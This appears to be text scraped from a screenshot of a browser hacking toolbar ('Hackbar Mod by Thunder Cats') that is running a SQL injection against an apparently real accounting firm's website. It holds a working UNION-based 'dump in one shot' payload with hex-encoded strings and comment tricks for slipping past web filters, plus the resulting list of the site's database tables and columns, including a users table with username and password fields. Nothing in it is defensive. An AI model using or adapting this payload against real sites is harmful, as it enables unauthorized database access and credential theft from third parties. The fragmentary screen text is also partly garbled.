 Cyberfox
Chartered Accountant, CA in India|...
www.cacpa.in/page.php?id=-10' Union Select 1,2,3,concat/*!(unhex(hex(concat/*!(0x3c2f6469763e3c2f696d673e3c2f613e3
Search
INT
SQL
UNION BASED
LOCAL VARIABLE DIOS
ERROR/DOUBLE
TOOLS
WAF BYPASS
ENCODE
HTML
ENCRYPT
MORE
XSS
LFI
Arena LINKS
Load URL
Split URL
Execute
(0x3c666f6e7420636f6c6f723d707572706c652073697a653d333e,0x3c62723e,0x3c666f6e7420636f6c6f723d626c61636b3e,LPAD(@r:=@r%2b1, 2,
0x30),0x2e203c2f666f6e743e,@tbl:=table_name,0x203c666f6e7420636f6c6f723d677265656e3e3a3a204461746162617365203a3a203c666f6e7420636f6c6f723d626c61636b3e28,database(),0x293c2f666f6e743e3c2f666f6e743e,0x3c2f666f6e7
43e,0x3c62723e),
0x00),0x3c666f6e7420636f6c6f723d626c61636b3e,LPAD(@running_number:=@running_number%2b1,3,0x30),0x2e20,0x3c2f666f6e743e,0x3c666f6e7420636f6c6f723d7265643e,column_name,0x3c2f666f6e743e))))x)))))*/,5 -- -
Post
Referrer
Hackbar Mod by Thunder Cats
Arena Web Security
BASE64
Insert to repl
Insert replac
Replace
Home
Document
Admin
Email
011. forms
012. links
013. vat
014. calculators
015. circulars
016. bulletins
017. softwares
018. digital_signatures
019. help_desk
04. pages :: Database :: (cacpa_cacpa)
020. id
021. name
022. title
023. content
024. delete_status
05. settings :: Database :: (cacpa_cacpa)
025. page_title
026. punch_line
06. user_docs :: Database :: (cacpa_cacpa)
027. id
028. user_id
029. file
030. description
031. cdate
07. users :: Database :: (cacpa_cacpa)
032. id
033. username
034. password
sale...
Union Cabinet approves 100%
FDI in PSU refiners to aid BPCL
sale The Union Cabinet on
Total Visitors: 447651
Copyrights © C P AGRAWAL & ASSOCIATES All Rights Reserved.
Powered By Aem Solutions